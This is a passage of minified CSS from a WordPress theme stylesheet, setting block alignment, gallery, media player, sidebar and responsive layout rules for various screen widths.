[class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{margin-left:-6.8rem}.wp-block-latest-posts.alignfull:not(.is-grid) li>a,.wp-block-rss.alignfull:not(.is-grid) li a{padding-left:122px}.wp-block-audio.aligncenter audio{width:80%}.singular .wp-block-pullquote.alignfull blockquote{padding-right:4.8rem;padding-left:4.8rem}}@media only screen and (min-width:1020px){.singular [class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{width:calc(100% + 13.6rem);margin-left:-6.8rem}.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb).epico-sidebar .capture-wrap.sc.alignfull{width:calc(100% + 9.6rem);margin-left:-4.8rem}.singular [class*=wp-block-].alignwide,.singular [class*=wp-block-].is-style-wide{width:calc(100% + 6.8rem);margin-left:-3.4rem}[class*=epc-sdbr] [class*=wp-block-].alignfull{width:calc(100% + 9.6rem);margin-left:-4.8rem}[class*=epc-sdbr] [class*=wp-block-].alignwide{width:calc(100% + 4.8rem);margin-left:-2.4rem}.epc-no-sdbr .wp-block-archives-dropdown.alignfull,.epc-no-sdbr .wp-block-categories-dropdown.alignfull,.page-template-full .wp-block-archives-dropdown.alignfull,.page-template-full .wp-block-categories-dropdown.alignfull,.post-template-page-full .wp-block-archives-dropdown.alignfull,.post-template-page-full .wp-block-categories-dropdown.alignfull{width:calc(100vw - 8.6rem)}[class*=epc-sdbr] .wp-block-archives-dropdown.alignfull,[class*=epc-sdbr] .wp-block-audio.alignfull,[class*=epc-sdbr] .wp-block-button.alignfull,[class*=epc-sdbr] .wp-block-categories-dropdown.alignfull{width:calc(100% + 8.4rem);margin-left:-4.2rem}[class*=epc-sdbr] .wp-block-columns.alignfull{width:calc(100% + 9.6rem);margin-left:-4.8rem}.epc-no-sdbr .wp-block-archives-dropdown.alignfull,.epc-no-sdbr .wp-block-audio.alignfull,.epc-no-sdbr .wp-block-button.alignfull,.epc-no-sdbr .wp-block-categories-dropdown.alignfull,.epc-no-sdbr .wp-block-columns.alignfull,.page-template-full .wp-block-archives-dropdown.alignfull,.page-template-full .wp-block-audio.alignfull,.page-template-full .wp-block-button.alignfull,.page-template-full .wp-block-categories-dropdown.alignfull,.page-template-full .wp-block-columns.alignfull,.post-template-page-full .wp-block-archives-dropdown.alignfull,.post-template-page-full .wp-block-audio.alignfull,.post-template-page-full .wp-block-button.alignfull,.post-template-page-full .wp-block-categories-dropdown.alignfull,.post-template-page-full .wp-block-columns.alignfull{width:calc(100% + 13.6rem);margin-left:-6.8rem}.wp-block-cover.alignwide>div{max-width:calc(100% - 5rem)}.wp-block-cover.alignfull>div{max-width:calc(100% - 9.6rem)}.epc-no-sdbr .wp-block-cover.alignwide>div,.page-template-full .wp-block-cover.alignwide>div,.post-template-page-full .wp-block-cover.alignwide>div{max-width:calc(100% - 7rem)}.epc-no-sdbr .wp-block-cover.alignfull>div,.page-template-full .wp-block-cover.alignfull>div,.post-template-page-full .wp-block-cover.alignfull>div{max-width:calc(100% - 12.8rem)}.singular [class*=wp-block-].alignleft{margin-left:-3.4rem;margin-top:0}.singular [class*=wp-block-].alignright{margin-right:-3.4rem}[class*=epc-sdbr] [class*=wp-block-].alignleft{margin-left:0}[class*=epc-sdbr] [class*=wp-block-].alignright{margin-right:0}}@media only screen and (min-width:1220px){.singular .wp-block-archives-dropdown.alignfull,.singular .wp-block-audio.alignfull,.singular .wp-block-button.alignfull,.singular .wp-block-categories-dropdown.alignfull{width:calc(100% + 12rem);margin-left:-6rem}.singular .wp-block-columns.alignfull{width:calc(100% + 13.6rem);margin-left:-6.8rem}[class*=epc-sdbr] .wp-block-archives-dropdown.alignfull,[class*=epc-sdbr] .wp-block-audio.alignfull,[class*=epc-sdbr] .wp-block-button.alignfull,[class*=epc-sdbr] .wp-block-categories-dropdown.alignfull{width:calc(100% + 8.4rem);margin-left:-4.2rem}[class*=epc-sdbr] .wp-block-columns.alignfull{width:calc(100% + 9.6rem);margin-left:-4.8rem}.singular .wp-block-gallery.alignleft,.singular .wp-block-gallery.alignright{max-width:50%}}@media only screen and (min-width:1410px){.epc-no-sdbr .wp-block-latest-posts.alignfull,.epc-no-sdbr .wp-block-rss.alignfull,.epc-no-sdbr figure.alignfull,.page-template-full .wp-block-latest-posts.alignfull,.page-template-full .wp-block-rss.alignfull,.page-template-full figure.alignfull,.post-template-page-full .wp-block-latest-posts.alignfull,.post-template-page-full .wp-block-rss.alignfull,.post-template-page-full figure.alignfull{margin-left:-136px;margin-right:-136px}.wp-block-categories-list .children a{padding-left:5rem}.wp-block-categories-list .children .children a{padding-left:6.2rem}}.widget select{max-width:80%;margin:1.6rem}.widget_categories form{display:flow-root}#page .widget_search{background:0 0}#page .widget_search .search-field{margin-bottom:0}.widget_search .search-submit{display:none}#sidebar-after-content .widget:nth-child(2){margin-top:1.6rem}.hentry{margin:0 0 1.6rem}.archive .format-aside .entry-subtitle,.archive .format-aside .entry-title,.blog .format-aside .entry-subtitle,.blog .format-aside .entry-title,.byline,.rsswidget>img,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.entry-content,.entry-summary,.page-content{margin:1.6rem 0 0}#content .post-nav-links{margin:0 0 1.6rem;text-transform:uppercase;padding-top:.8rem;border-radius:5px;letter-spacing:2px;border-top:1px solid #ebeeef;font-size:.8rem;text-align:right;display:flex;justify-content:flex-end;align-items:center;clear:both}.post-nav-links .page-numbers,.post-nav-links a{padding:.8rem 1.2rem;margin-left:.4rem;border-radius:5px;font-size:1rem;text-align:center;font-weight:700}.epc-full-prim.epc-no-sdbr #page #sidebar-after-content,.epc-full-prim.page-template-full #page #sidebar-after-content,.epc-full-prim.post-template-page-full #page #sidebar-after-content,.singular article{margin-bottom:3.2rem}.entry-content h2:first-child,.entry-content h3:first-child,.entry-content h4:first-child,.entry-content h5:first-child,.entry-content h6:first-child{margin-top:0}.comment-content a{overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.wp-calendar tbody a{position:relative;left:-.2em;width:1.5rem;height:1.5rem;border-radius:1em;font-weight:700}.wp-calendar{margin-bottom:0}.wp-calendar>caption{padding:.53333rem}.widget_archive li a:first-letter{text-transform:uppercase}.counter,.wp-calendar tbody a{display:inline-block;font-size:.88889rem;text-align:center}.counter{position:absolute;right:0;text-indent:0;z-index:1}.counter::after{position:relative;padding-left:2px;font-size:12px;content:"";transition:color .2s ease-in-out;top:-1px}.commentlist{margin-left:-.53333rem}.children,.comment-list,.op-plugin[class*=page-template] ul[class*=bullet-list]{list-style-type:none}li.fa{display:block;line-height:1.6rem}.widget_rss li{margin-bottom:1.6rem}.assistive-text,.screen-reader-text{display:block;overflow:hidden;width:0;height:0;white-space:nowrap;text-indent:100%}.loop-title:first-letter{text-transform:uppercase}#comments-template .embed-youtube,.embed-wrap,.video-player{width:100%;max-width:100%;overflow:hidden;position:relative;height:0;margin-bottom:1.5rem;margin-top:30px;padding-bottom:56.25%}#comments-template .embed-youtube embed,#comments-template .embed-youtube iframe,#comments-template .embed-youtube object,.embed-wrap embed,.embed-wrap iframe,.embed-wrap object,.video-player object{position:absolute;top:0;left:0;width:100%;max-width:100%;height:100%}.comment-content img.wp-smiley,.entry-content img.wp-smiley,.page-content img.wp-smiley{margin-top:0;margin-bottom:0;padding:0;border:0}.wp-caption{margin-bottom:1.6rem;font-style:italic}.wp-caption img[class*=wp-image-]{display:block;margin:1.6rem auto 0}.attachment img,.video-player .videopress-placeholder,.video-player .videopress-poster{width:100%!important}.wp-caption-text{font-size:.79012rem;text-align:center}.wp-caption .wp-caption-text{margin-bottom:1.6rem;padding:.8rem 0}.widget_media_image .wp-caption .wp-caption-text{padding:.8rem}.attachment img,.widget_media_image figure{max-width:100%!important}.wp-caption.alignleft .wp-caption-text,.wp-caption.alignright .wp-caption-text{margin-bottom:0}.attachment-image .wp-caption-text{margin-bottom:0;padding-bottom:0}#footer .widget caption,#footer table,#sidebar-after-content .widget caption,#sidebar-after-content table,.wp-caption.alignleft img[class*=wp-image-],.wp-caption.alignright img[class*=wp-image-]{margin-top:0}img.wp-smiley{float:none;position:relative;top:4px;width:16px;height:16px;border:0}@media only screen and (max-width:480px){.gallery .gallery-caption,.singular [class*=wp-block] figcaption,.wp-caption-text{line-height:2em;font-size:1rem}#page .wp-block-button .wp-block-button__link{font-size:1.2rem}.gallery .gallery-caption{margin-bottom:1rem}}@media screen and (min-width:680px){img.wp-smiley{width:20px;height:20px}}.gallery-row:last-child{padding-bottom:1.6rem}.gallery-row:first-child{padding-top:1.6rem}.attachment .aligncenter{padding-bottom:1.6rem}.main .gallery{margin-bottom:1.6rem}.main .gallery a img{max-width:90%;height:auto;border:0}.gallery .gallery-item{margin-bottom:.8rem}.gallery .gallery-caption{font-size:.88889rem;font-style:italic}.singular-attachment .gallery-caption{display:none}.gallery .gallery-col-1 .gallery-item,.gallery .gallery-col-2 .gallery-item,.gallery .gallery-col-3 .gallery-item,.gallery .gallery-col-4 .gallery-item{width:100%;margin-right:0}@media screen and (min-width:520px){#page .gallery .gallery-col-2 .gallery-item{width:47%;margin-right:5%}#page .gallery .gallery-col-3 .gallery-item{width:30%;margin-right:5%}#page .gallery .gallery-col-4 .gallery-item{width:22%;margin-right:4%}#page .gallery .gallery-col-2 .gallery-item:nth-child(2n),#page .gallery .gallery-col-3 .gallery-item:nth-child(3n),#page .gallery .gallery-col-4 .gallery-item:nth-child(4n){margin-right:0}#page #content .gallery-columns-4 .gallery-item img{width:auto!important}#page .gallery .gallery-icon img{max-width:100%}}@media screen and (min-width:680px){.attachment-image .gallery-col-2 .gallery-item,.attachment-image .gallery-col-3 .gallery-item,.attachment-image .gallery-col-4 .gallery-item{width:47%;margin-right:5%}.attachment-image .gallery-col-2 .gallery-item:nth-child(2n),.attachment-image .gallery-col-3 .gallery-item:nth-child(2n),.attachment-image .gallery-col-4 .gallery-item:nth-child(2n),.post-format-gallery .gallery .gallery-col-2 .gallery-item:nth-child(2n),.post-format-gallery .gallery .gallery-col-3 .gallery-item:nth-child(3n),.post-format-gallery .gallery .gallery-col-4 .gallery-item:nth-child(4n){margin-right:0}.post-format-gallery .gallery .gallery-col-2 .gallery-item{width:47%;margin-right:5%}.post-format-gallery .gallery .gallery-col-3 .gallery-item{width:30%;margin-right:5%}.post-format-gallery .gallery .gallery-col-4 .gallery-item{width:22%;margin-right:4%}}.attachment-meta{margin-bottom:3.2rem;*zoom:1}.attachment-meta::after,.attachment-meta::before{display:table;content:" "}.attachment-meta::after{clear:both}@media screen and (min-width:680px){.attachment-meta .image-gallery,.attachment-meta .image-info{display:block;float:left;width:46.42375%;margin-right:7.1525%}.attachment-meta .image-gallery:last-child,.attachment-meta .image-info:last-child{margin-right:0}.ltr .attachment-meta .image-gallery,.rtl .attachment-meta .image-info{float:right}.ltr .attachment-meta .image-info,.rtl .attachment-meta .image-gallery{float:left}}.media-info ul{margin:0 0 1.6rem;padding-left:0;list-style:none}.media-info li{display:block;padding:.8rem 0;font-size:1rem}.media-info li:last-child{border:0}.media-info .data,.media-info .prep{display:block}.media-info .prep{font-size:.70233rem;letter-spacing:1px;text-transform:uppercase}.media-info .data{font-size:.88889rem}.media-shortcode-extend{margin-top:-1.6rem;text-align:center}.media-shortcode-extend .media-info{display:none;overflow:hidden;padding:1.6rem 1.6rem 0}.media-shortcode-extend .audio-info{border-top:1px solid}.media-shortcode-extend a,.media-shortcode-extend a:hover{border:0}.media-shortcode-extend a:hover{text-decoration:underline}.entry-content .media-info-toggle,.media-info-toggle{display:inline-block;position:relative;margin:0 auto 1.6rem;padding:10px 1.6rem;border:0;font-size:.88889rem;line-height:16px;text-decoration:none}@media screen and (min-width:1020px){.ltr .media-info-toggle{float:right;margin-right:3.2rem}.rtl .media-info-toggle{float:left;margin-left:3.2rem}}.wordpress .mejs-container,.wordpress .mejs-container .mejs-controls,.wordpress .mejs-embed,.wordpress .mejs-embed body{background:#3f4f55}.wordpress .mejs-container{margin-bottom:1.6rem}.wordpress .mejs-container .mejs-controls div{font-size:12px;line-height:16px}.wordpress .mejs-controls .mejs-time-rail .mejs-time-current,tfoot td{background:#fff}.wordpress .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.2)}.wordpress .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(255,255,255,.3)}.wordpress .mejs-controls .mejs-time-rail .mejs-time-float,.wordpress .mejs-controls .mejs-time-rail .mejs-time-float-current{width:45px;border:0}.wordpress .mejs-controls .mejs-time-rail .mejs-time-float{color:#fff;top:-27px;background:#929b9e;border-radius:3px}.wordpress .mejs-controls .mejs-time-rail .mejs-time-float-corner{top:17px;left:16px;border-color:#929b9e transparent transparent}.wordpress .mejs-controls a:focus>.mejs-offscreen{color:#3f4f55;font-weight:400;box-shadow:none;line-height:1.6rem;top:20px;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;background:#e3e7e9;padding:10px 15px}.wrap{max-width:68em;margin-right:auto;margin-left:auto;*zoom:1}.wrap::after,.wrap::before{display:table;content:" "}#breadcrumbs,.wrap::after{clear:both}#branding,#content,#nav,#sidebar-primary,.credit,.sidebar-col-1 .widget,.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:100%;margin-right:0}#branding:last-child,#content:last-child,#nav:last-child,#sidebar-primary:last-child,.credit:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}.row{display:block;*zoom:1}.row::after,.row::before{display:table;content:" "}.row::after{clear:both}.col2,.col3,.col4{width:100%;margin:2rem 0}#credits,#sidebar-footer,#sidebar-primary,.entry,.epico-related-posts,.nav-posts,.wrap-ico-related-posts,.wrap-img-relpost{*zoom:1}#credits::after,#credits::before,#sidebar-footer::after,#sidebar-footer::before,#sidebar-primary::after,#sidebar-primary::before,.entry::after,.entry::before,.epico-related-posts::after,.epico-related-posts::before,.nav-posts .resize-me::after,.nav-posts .resize-me::before,.nav-posts::after,.nav-posts::before,.widget_tag_cloud .tagcloud::after,.wrap-ico-related-posts::after{display:table;content:" "}#credits::after,#sidebar-footer::after,#sidebar-primary::after,.entry::after,.epico-related-posts::after,.nav-posts .resize-me::after,.nav-posts::after,.widget_tag_cloud .tagcloud::after,.wrap-ico-related-posts::after{clear:both}#breadcrumbs nav,#sidebar-top .widget,.credit{font-size:.79012rem}#branding,#sidebar-footer .widget,#sidebar-promo-inner .widget{font-size:.88889rem}#site-title{font-size:2.2807rem}#site-description,.entry-byline,.entry-footer{font-size:.88889rem}#page,.plural article .entry-byline{overflow:hidden}#breadcrumbs .wrap{padding:1.6rem 3.2rem 1.6rem 1.6rem}.plural .entry{padding:0 0 3.2rem}.entry{padding:0}#comments,.attachment-meta,.loop-meta,.wrap{padding:3.2rem 3.2rem 4.8rem}.entry-content{margin-top:0;padding:3.2rem 1.6rem 4.8rem;*zoom:1}.entry-content::after,.entry-content::before{display:table;content:" "}.entry-content::after{clear:both}.entry-content>p:last-child{margin-bottom:0;padding-bottom:0}.entry-title{padding:3.2rem 1.6rem 0}.entry-subtitle{font-size:1.42383rem;font-style:italic;font-weight:300}.entry-byline,.entry-subtitle{padding:0 1.6rem 1.6rem}.entry-summary{padding:0 3.2rem 1.6rem}#header .wrap{padding:1.6rem}#comments-template>#respond{padding:1.6rem 1.6rem 0}.attachment-meta{padding-bottom:4.8rem}#main-container .wrap{clear:both}.blog #main-container .wrap{padding-top:3.2rem}#comments,#sibebar-primary,.epc-no-sdbr #sidebar-after-content,.epc-no-sdbr #sidebar-after-content .widget:last-child,.page-template-full #sidebar-after-content,.page-template-full #sidebar-after-content .widget:last-child,.post-template-page-full #sidebar-after-content,.post-template-page-full #sidebar-after-content .widget:last-child,.singular #sidebar-after-content,.singular-attachment .entry-content p:last-child{margin-bottom:3.2rem}#comments-template,.plural .post_tag-gallery .entry-header+a,.plural .post_tag-image .entry-header+a{margin-bottom:1.6rem}.comments-closed{margin-top:1.6rem}.entry-summary>:last-child,.entry>:last-child,.loop-description>:last-child,.loop-meta p:last-child{margin-bottom:0}.singular .entry h2,.singular .entry h3,.singular .entry h4,.singular .entry h5,.singular .entry h6{margin-top:3.2rem;font-weight:400}.singular .entry h6{font-style:italic}#credits .wrap{padding:1.6rem}.row{margin-top:6.4rem}#main-container .wrap,#sidebar-promo-home .wrap,#sidebar-promo-inner .wrap,#sidebar-subsidiary .wrap,#sidebar-top .wrap{padding:0}.entry-footer{padding:1.6rem 3.2rem}#disqus_thread{margin:3.2rem}#breadcrumbs .trail-items{margin:0;padding:0}#breadcrumbs .trail-item{display:inline}@media screen and (min-width:420px){.entry-content{padding:3.2rem 3.2rem 4.8rem}.entry-title{padding:3.2rem 3.2rem 0}.entry-byline,.entry-subtitle,.epc-no-sdbr.singular .entry-byline,.post-template-page-full.singular .entry-byline{padding:0 3.2rem 1.6rem}#comments-template{margin-bottom:6.4rem}.epc-no-sdbr.singular #comments-template,.post-template-page-full.singular #comments-template{margin-bottom:0}#comments-template>#respond{padding:1.6rem 3.2rem 0}}@media screen and (min-width:1020px){#disqus_thread{margin:3.2rem 0}}#sidebar-primary{padding:3.2rem 1.6rem}.epc-no-sdbr #sidebar-primary,.page-template-full #sidebar-primary,.post-template-page-full #sidebar-primary{padding:0 3.2rem 1.6rem}.epc-wdgt-no-margin.epc-no-sdbr #sidebar-primary,.plural .entry,.plural .post_tag-image.has-post-thumbnail .entry-byline{padding-bottom:0}.epc-col-prim #sidebar-after-primary .widget,.epc-col-prim #sidebar-primary .widget{height:-webkit-min-content;height:-moz-min-content;height:min-content}.epc-no-sdbr.epc-no-col-prim.epc-full-prim #sidebar-primary,.page-template-full.epc-no-col-prim.epc-full-prim #sidebar-primary,.post-template-page-full.epc-no-col-prim.epc-full-prim #sidebar-primary{padding-left:0;padding-right:0}.epc-no-sdbr #sidebar-after-content,.page-template-full #sidebar-after-content,.post-template-page-full #sidebar-after-content{padding:0 1.6rem}.plural .entry{margin-bottom:3.2rem}.plural .entry-content{padding:1.6rem 3.2rem 0}.plural .format-status .entry-content,.singular-post.epc-no-sdbr #sidebar-after-content,.singular-post.page-template-full #sidebar-after-content,.singular-post.post-template-page-full #sidebar-after-content{padding:0 3.2rem}.plural .entry-summary{margin-top:0;margin-bottom:2.4rem}.plural .post_tag-gallery a,.plural .post_tag-image a,.search-form input,.search-form label{margin-bottom:0}.plural .format-audio .entry-title,.plural .format-video .entry-title{padding-top:1.6rem}.plural .format-audio .entry-byline,.plural .format-video .entry-byline{padding-bottom:3.2rem}.plural .post_tag-videopress .entry-byline{padding-bottom:0}.plural .format-status,.plural .post_tag-videopress .entry-title{padding-top:3.2rem}.plural .post_tag-videopress .entry-content{padding-top:0;padding-bottom:3.2rem}.plural .format-aside .entry-content{padding-top:2rem;padding-bottom:3.2rem}.plural .format-link,.plural .format-quote,.plural .format-status{padding-bottom:1.6rem}.epc-no-sdbr.plural .pagination{margin-bottom:2.4rem}.plural .attachment-image .entry-content{padding:0 3.2rem}.plural.singular-page article{margin-bottom:0;padding-bottom:3.2rem}.loop-meta{margin-bottom:1.6rem}.loop-meta .menu-sub-terms ul{border-top:1px solid rgba(0,0,0,.1);padding:.8rem 0 0;margin-top:.8rem;position:relative;top:.4rem;list-style-type:none}.disqus_thread{margin-bottom:3.2rem}#header,#menu-primary-items{text-align:center}@media screen and (min-width:420px){#sidebar-primary{padding:3.2rem}}@media screen and (min-width:480px){#branding,#nav{display:block;float:left;width:100%;margin-right:0}#branding:last-child,#nav:last-child{margin-right:0}#content,#sidebar-primary{display:block;float:left;width:100%;margin-right:0}.epc-no-sdbr #content,.epc-no-sdbr #sidebar-primary{float:none}#content:last-child,#sidebar-primary:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}.sidebar-col-1 .widget,.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:100%;margin-right:15.40698%}html{font-size:1em}#sidebar-primary{padding:3.2rem}}@media only screen and (max-width:480px){.singular .entry-content,.singular .entry-content dl{font-size:1.26563rem;line-height:2.24rem}.singular .author-description,.singular .comment-content{font-size:1.125rem;line-height:1.92rem}.singular .has-small-font-size{font-size:1rem}.singular .has-large-font-size{font-size:1.42383rem}.singular .has-larger-font-size{font-size:1.80203rem}.singular p.has-drop-cap:not(:focus):first-letter{line-height:.9;font-size:4.2rem}}@media screen and (min-width:520px){.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:100%;margin-right:15.40698%}.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}#header .wrap{padding:1.6rem}#after-primary{margin-bottom:0}#site-title{font-size:2.56578rem}}@media screen and (min-width:680px){#branding,#nav{display:block;float:left;width:100%;margin-right:0}#after-primary:last-child,#branding:last-child,#content:last-child,#nav:last-child,#sidebar-primary:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}#content,#sidebar-primary,.sidebar-col-1 .widget,.sidebar-col-2 .widget{display:block;float:left;width:100%;margin-right:9.76959%}.sidebar-col-2 .widget{width:45.11521%}#after-primary,.sidebar-col-3 .widget{display:block;float:left;width:100%;margin-right:0}.sidebar-col-3 .widget{margin-right:9.76959%}html{font-size:1.125em}#after-primary,#after-primary .widget,#sidebar-before-content .widget,#sidebar-primary .widget,#sidebar-promo-home .widget,#sidebar-subsidiary .widget{font-size:.88889rem}#sidebar-promo-inner .widget{font-size:.79012rem}#breadcrumbs .wrap{padding:1.6rem 3.2rem 1.6rem 1.6rem}.attachment-meta,.loop-meta,.wrap{padding:3.2rem 6.4rem}.entry-content{padding:3.2rem 6.4rem 4.8rem}#comments{padding:3.2rem}.entry-byline{padding:0 6.4rem 1.6rem}.entry-footer{padding:1.6rem 6.4rem}.home .entry-footer{padding:0 3.2rem}.home.singular .entry-footer{padding:1.6rem 3.2rem}.entry-title{padding:4.8rem 3.2rem 0 6.4rem}.entry-subtitle{padding:0 3.2rem 1.6rem 6.4rem}.epc-no-sdbr .entry-subtitle,.epc-no-sdbr .entry-title,.page-template-full .entry-subtitle,.page-template-full .entry-title,.post-template-page-full .entry-subtitle,.post-template-page-full .entry-title{padding-left:4.8rem}.attachment-image .entry-title{padding-top:3.2rem}.plural .entry-title{padding:3.2rem 3.2rem 0}.plural .entry-byline{padding:0 3.2rem 1.6rem}}@media screen and (min-width:780px){.epc-no-sdbr #sidebar-primary{width:100%;float:none}.epc-no-sdbr #sidebar-primary,.page-template-full #sidebar-primary,.post-template-page-full #sidebar-primary{margin-right:0;display:-ms-grid;display:grid}.epc-no-sdbr:not(.epc-no-col-prim) #sidebar-primary:after,.epc-no-sdbr:not(.epc-no-col-prim) #sidebar-primary:before,.page-template-full:not(.epc-no-col-prim) #sidebar-primary:after,.page-template-full:not(.epc-no-col-prim) #sidebar-primary:before,.post-template-page-full:not(.epc-no-col-prim) #sidebar-primary:after,.post-template-page-full:not(.epc-no-col-prim) #sidebar-primary:before{content:none}.epc-no-sdbr.singular #sidebar-primary,.page-template-full #sidebar-primary,.post-template-page-full #sidebar-primary{width:100%;float:none;-ms-grid-columns:48.5% 28px 48.5%;grid-template-columns:48.5% 48.5%;grid-gap:28px}.ie.epc-no-sdbr #sidebar-primary [class^="widget "]{margin-bottom:1.6rem}.ie.epc-no-sdbr.singular #sidebar-primary [class^="widget "]:nth-child(2n),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(2n),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(2n){-ms-grid-column:2}.ie.epc-no-sdbr #sidebar-primary [class^="widget "]:nth-child(4),.ie.epc-no-sdbr.singular #sidebar-primary [class^="widget "]:nth-child(3),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(3),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(4),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(3),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(4){-ms-grid-row:2}.ie.epc-no-sdbr #sidebar-primary [class^="widget "]:nth-child(6),.ie.epc-no-sdbr.singular #sidebar-primary [class^="widget "]:nth-child(5),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(5),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(6),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(5),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(6){-ms-grid-row:3}.epc-no-sdbr.plural #sidebar-primary,.page-template-full.plural #sidebar-primary,.post-template-page-full.plural #sidebar-primary{-ms-grid-columns:48.7% 1.6rem 48.7%;grid-template-columns:48.7% 48.7%;grid-gap:1.6rem;padding-left:3.2rem;padding-right:3.2rem}.epc-no-sdbr.epc-no-col-prim.epc-full-prim #sidebar-primary,.page-template-full.epc-no-col-prim.epc-full-prim #sidebar-primary,.post-template-page-full.epc-no-col-prim.epc-full-prim #sidebar-primary{padding-left:0;padding-right:0}.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(2n),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(2n),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(2n){-ms-grid-column:2}.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(3),.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(4),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(3),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(4),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(3),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(4){-ms-grid-row:2}.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(5),.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(6),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(5),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(6),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(5),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(6){-ms-grid-row:3}.epc-no-sdbr.plural #main-container #sidebar-primary [class^="widget "]:nth-child(-n+2),.page-template-full #main-container #sidebar-primary [class^="widget "]:nth-child(-n+2),.post-template-page-full #main-container #sidebar-primary [class^="widget "]:nth-child(-n+2){margin-top:0}.page-template-full #main-container #sidebar-primary [class^="widget "],.post-template-page-full #main-container #sidebar-primary [class^="widget "]{max-width:100%}.epc-no-sdbr.epc-full-prim #page #main-container #sidebar-primary,.page-template-full.epc-full-prim #page #main-container #sidebar-primary,.post-template-page-full.epc-full-prim #page #main-container #sidebar-primary{display:block;clear:both;width:auto;padding-left:0;padding-right:0}.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary [class^="widget "],.epc-no-col-prim.page-template-full #main-container #sidebar-primary [class^="widget "],.epc-no-col-prim.post-template-page-full #main-container #sidebar-primary [class^="widget "]{max-width:100%;margin:0 auto 1.6rem}.epc-no-sdbr #main-container #sidebar-primary [class^="widget "]:last-child,.page-template-full #main-container #sidebar-primary [class^="widget "]:last-child,.post-template-page-full #main-container #sidebar-primary [class^="widget "]:last-child{margin-bottom:3.2rem}.epc-wdgt-no-margin.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary [class^="widget "],.epc-wdgt-no-margin.epc-no-col-prim.page-template-full #main-container #sidebar-primary [class^="widget "],.epc-wdgt-no-margin.epc-no-col-prim.post-template-page-full #main-container #sidebar-primary [class^="widget "],.epc-wdgt-no-margin.epc-no-sdbr #main-container #sidebar-primary [class^="widget "]:last-child,.epc-wdgt-no-margin.page-template-full #main-container #sidebar-primary [class^="widget "]:last-child,.epc-wdgt-no-margin.post-template-page-full #main-container #sidebar-primary [class^="widget "]:last-child{margin-bottom:0}.epc-no-sdbr.singular .entry-content,.page-template-full.singular .entry-content,.post-template-page-full.singular .entry-content{padding:3.2rem 6.8rem 6.8rem}.page-template-tpl-helper-min-pb.singular .entry-content,.page-template-tpl-helper-pb-alt.singular .entry-content,.page-template-tpl-helper-pb.singular .entry-content,.post-template-tpl-helper-min-pb.singular .entry-content,.post-template-tpl-helper-pb-alt.singular .entry-content,.post-template-tpl-helper-pb.singular .entry-content{padding:0}.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary,.epc-no-col-prim.page-template-full #sidebar-primary,.epc-no-col-prim.post-template-page-full #sidebar-primary{display:-ms-grid;display:grid;-ms-grid-columns:100%;grid-template-columns:100%;grid-gap:0}.ie.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary,.ie.epc-no-col-prim.page-template-full #sidebar-primary,.ie.epc-no-col-prim.post-template-page-full #sidebar-primary{display:block}.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary section[class^=widget],.epc-no-col-prim.page-template-full #sidebar-primary section[class^=widget],.epc-no-col-prim.post-template-page-full #sidebar-primary section[class^=widget]{width:100%;margin:0 auto 1.6rem}}@media screen and (min-width:1020px){#header .wrap::after,#header 